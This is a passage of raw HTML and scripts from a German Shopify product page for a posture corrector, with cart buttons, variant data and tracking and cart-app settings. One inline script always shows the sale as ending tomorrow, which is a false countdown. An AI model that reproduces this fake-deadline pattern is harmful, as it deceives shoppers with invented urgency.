        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--original'>
            
            <button
              id="ProductSubmitButton-template--25406059184394__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6613378957464" /><input type="hidden" name="section-id" value="template--25406059184394__main" /></form></product-form><link href="//haltungshelfer.de/cdn/shop/t/103/assets/component-pickup-availability.css?v=132348821858131657411748264436" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39578353827992"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//haltungshelfer.de/cdn/shop/t/103/assets/pickup-availability.js?v=79308454523338307861748264436" defer="defer"></script></div>
<div class="ynk-versprechen">

  <!-- Badge 1: GRATIS Versand -->
  <div class="ynk-tbadge">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round">
      <path d="M16 12.5l-5 -3l5 -3l5 3v5.5l-5 3z" />
      <path d="M11 9.5v5.5l5 3" />
      <path d="M16 12.545l5 -3.03" />
      <path d="M7 9h-5" />
      <path d="M7 12h-3" />
      <path d="M7 15h-1" />
    </svg>
    <span><span class="mobile-break">GRATIS</span> Versand</span>
  </div>

  <!-- Badge 2: 30-Tage Testen -->
  <div class="ynk-tbadge">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round">
      <path d="M14 10.5v3a1.5 1.5 0 0 0 3 0v-3a1.5 1.5 0 0 0 -3 0z" />
      <path d="M8 9h1.5a1.5 1.5 0 0 1 0 3h-.5h.5a1.5 1.5 0 0 1 0 3h-1.5" />
      <path d="M3 12v.01" />
      <path d="M7.5 4.2v.01" />
      <path d="M7.5 19.8v.01" />
      <path d="M4.2 16.5v.01" />
      <path d="M4.2 7.5v.01" />
      <path d="M12 21a9 9 0 0 0 0 -18" />
    </svg>
    <span><span class="mobile-break">30-Tage</span> Testen</span>
  </div>

  <!-- Badge 3: Einfache Retouren -->
  <div class="ynk-tbadge">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round">
      <path d="M7 17m-2 0a2 2 0 1 0 4 0a2 2 0 1 0 -4 0" />
      <path d="M17 17m-2 0a2 2 0 1 0 4 0a2 2 0 1 0 -4 0" />
      <path d="M5 17h-2v-11a1 1 0 0 1 1 -1h9v6h-5l2 2m0 -4l-2 2" />
      <path d="M9 17l6 0" />
      <path d="M13 6h5l3 5v6h-2" />
    </svg>
    <span><span class="mobile-break">Einfache</span> Retouren</span>
  </div>

</div>

              <sticky-atc 
                id="sticky-atc-template--25406059184394__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25406059184394__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25406059184394__main"
                        src="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&width=500"
                        alt="Geradehalter für perfekte Haltung des Rückens"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Geradehalter für perfekte Haltung des Rückens
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25406059184394__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            49,95€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--25406059184394__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--25406059184394__main"
                          data-url="/products/ruckenboost-geradehalter"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='XS-M (70-98cm Brustumfang)'
                                      data-options='XS-M (70-98cm Brustumfang)'
                                      
                                        selected
                                      
                                      
                                      data-variant-id='39578353827992'
                                    >
                                      XS-M (70-98cm Brustumfang)
                                    </option>
                                  
                                    <option
                                      value='L-XXL (96-125cm Brustumfang)'
                                      data-options='L-XXL (96-125cm Brustumfang)'
                                      
                                      
                                      data-variant-id='39578353860760'
                                    >
                                      L-XXL (96-125cm Brustumfang)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39578353827992,"title":"XS-M (70-98cm Brustumfang)","option1":"XS-M (70-98cm Brustumfang)","option2":null,"option3":null,"sku":"posture_shoulder_Size_M","requires_shipping":true,"taxable":true,"featured_image":{"id":45452006261002,"product_id":6613378957464,"position":3,"created_at":"2023-12-27T11:32:50+01:00","updated_at":"2023-12-27T11:32:54+01:00","alt":null,"width":800,"height":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_20.jpg?v=1703673174","variant_ids":[39578353827992]},"available":true,"name":"Geradehalter für perfekte Haltung des Rückens - XS-M (70-98cm Brustumfang)","public_title":"XS-M (70-98cm Brustumfang)","options":["XS-M (70-98cm Brustumfang)"],"price":2490,"weight":0,"compare_at_price":4995,"inventory_management":null,"barcode":"10702571762932","featured_media":{"alt":null,"id":38180451483914,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_20.jpg?v=1703673174"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39578353860760,"title":"L-XXL (96-125cm Brustumfang)","option1":"L-XXL (96-125cm Brustumfang)","option2":null,"option3":null,"sku":"posture_shoulder_Size_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":45452006097162,"product_id":6613378957464,"position":2,"created_at":"2023-12-27T11:32:50+01:00","updated_at":"2023-12-27T11:32:54+01:00","alt":null,"width":800,"height":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_19.jpg?v=1703673174","variant_ids":[39578353860760]},"available":true,"name":"Geradehalter für perfekte Haltung des Rückens - L-XXL (96-125cm Brustumfang)","public_title":"L-XXL (96-125cm Brustumfang)","options":["L-XXL (96-125cm Brustumfang)"],"price":2490,"weight":0,"compare_at_price":4995,"inventory_management":null,"barcode":"10702571762932","featured_media":{"alt":null,"id":38180451451146,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/haltungshelfer.de\/cdn\/shop\/files\/Untitleddesign_19.jpg?v=1703673174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25406059184394__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25406059184394__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN DEN WARENKORB</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Centered Date Example</title>
  <style>
    .centered-text {
      text-align: center;
    }
  </style>
</head>
<body>

  <p class="centered-text">
    <span style="color: #cf3e3d;"><em id="tomorrow-date"></em></span><br>
  </p>

  <script>
    // Get today's date
    var today = new Date();

    // Calculate tomorrow's date
    var tomorrow = new Date(today);
    tomorrow.setDate(today.getDate() + 1);

    // Format tomorrow's date as "dd.mm.yyyy"
    var formattedDate = ('0' + tomorrow.getDate()).slice(-2) + '.' + ('0' + (tomorrow.getMonth() + 1)).slice(-2) + '.' + tomorrow.getFullYear();

    // Display the formatted date in the HTML element
    document.getElementById('tomorrow-date').textContent = "SUPER-SALE ENDET AM " + formattedDate;
  </script>

<style> .ynk-versprechen {display: flex; flex-wrap: nowrap; justify-content: space-between; align-items: stretch; gap: 6px; margin: 15px 0;} .ynk-tbadge {flex: 1 1 0; box-sizing: border-box; display: flex; flex-direction: column; justify-content: center; align-items: center; text-align: center; color: #3d4062; font-size: 14px; font-weight: 500; background-color: #f7f8fa; padding: 10px 5px; border-radius: 8px; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05); height: 100%; min-width: 0; line-height: 1.3;} .ynk-tbadge svg {margin-bottom: 5px; stroke: currentColor;} .mobile-break {display: inline;} @media (max-width: 480px) {.ynk-tbadge {padding: 6px 3px; font-size: 13px; } .ynk-tbadge svg {width: 30px; height: auto; } .mobile-break {display: block; }} .price__compare-price {font-color: #717171 !important;} .blinking-dots {margin-bottom: 5px; padding-top: 5px; font-size: 14px; color: #289237; display: flex; align-items: center; gap: 6px;} .green-circle {animation: blink 1.5s ease-in-out infinite alternate;} @keyframes blink {from {opacity: 1; } to {opacity: 0.4; }} .price .main-price {color: #cf3e3d; font-weight: 300;} </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='nacken, rücken, '
    >
    <meta property='omega:product' content='6613378957464'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content='237708771480, 237756874904, 237756678296, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(1196479784435209)) {
                  arrayFBPixelTrack.push('1196479784435209');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(242955731809186)) {
                  arrayFBPixelTrack.push('242955731809186');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(3371380599842850)) {
                  arrayFBPixelTrack.push('3371380599842850');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(724329992219775)) {
                  arrayFBPixelTrack.push('724329992219775');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":0,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":2,"date_timezone_offset":"US\/Eastern","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":true,"isZipCode":true,"isPhone":true,"isDateOfBirth":true,"isClientUserAgent":true,"isClickIDCookie":true,"isGender":true,"isState":true,"isCountry":true,"isEmail":true,"isBrowserIDCookie":true,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":[""],"price":"14.99","maximum_id_conversion_api":3,"enable":1,"plan":0,"active_plan_at":"1652168914","statusFeedback":1,"lastUpdate":"2025-10-17 14:21:22","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":1,"PlanShopify":"professional","updated_theme":1,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":1,"use_multi_currency":1,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":"[\"shopify:\\\/\\\/apps\\\/language-translate-currency\\\/blocks\\\/switcher_embed_block\\\/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573\",\"shopify:\\\/\\\/apps\\\/omega-multi-facebook-pixels\\\/blocks\\\/app-embed-block\\\/ecdcc423-3dbd-480c-85e8-fdb9789cf058\",\"shopify:\\\/\\\/apps\\\/klaviyo-email-marketing-sms\\\/blocks\\\/klaviyo-onsite-embed\\\/2632fe16-c075-4321-a88b-50b567f42507\"]","plan_id":16,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:44:40","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"merch91.myshopify.com","installed_date":"2022-05-10 07:48:08","status":"active","confirmation_url":"https:\/\/merch91.myshopify.com\/admin\/charges\/3325251\/28848849162\/RecurringApplicationCharge\/confirm_recurring_application_charge?signature=BAh7BzoHaWRsKwgKgYa3BgA6EmF1dG9fYWN0aXZhdGVU--41cf53ff295d5c036e60d390d4e2d58086c0e044","plan_name":"free","plan_id":16,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AdTdnOGdyK2hBTi9kb__10967200920248657493" class="shopify-block shopify-app-block"><script type="text/javascript">
  var templateName = 'product';
  var wideBundle_shopifyCustomerId = null;
  var wideBundle_targetProduct = {
    id: 6613378957464,
    title: "Geradehalter für perfekte Haltung des Rückens",
    handle: "ruckenboost-geradehalter",
    price: 2490,
    compare_at_price: 4995,
    options: [
      
        {
          name: "Größe",
          values: ["XS-M (70-98cm Brustumfang)","L-XXL (96-125cm Brustumfang)"]
        }
        
      
    ],
    variants: [
      
        {
          id: 39578353827992,
          title: "XS-M (70-98cm Brustumfang)",
          option1: "XS-M (70-98cm Brustumfang)",
          option2: null,
          option3: null,
          price: 2490,
          compare_at_price: 4995,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -1345,
        }
        ,
      
        {
          id: 39578353860760,
          title: "L-XXL (96-125cm Brustumfang)",
          option1: "L-XXL (96-125cm Brustumfang)",
          option2: null,
          option3: null,
          price: 2490,
          compare_at_price: 4995,
          available: true,
          inventory_management: null,
          inventory_policy: "deny",
          inventory_quantity: -1219,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=merch91.myshopify.com&target_product_id=6613378957464&v=1769345830"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-AVlF1aWV4eTkwcXN6K__5397159629896517023" class="shopify-block shopify-app-block"><input type="hidden" name="prvw_page_url" value="" id="prvw_page_url">
<input type="hidden" name="template_name" value="product" id="template_name">


<script type="text/javascript" src="//translate.google.com/translate_a/element.js" defer></script>
<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement(
      {
        pageLanguage: 'en',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
        autoDisplay: false,
      },
      'google_translate_element'
    );
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bed1e-1500-7685-9464-d0ab972b6426/upcart-264/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
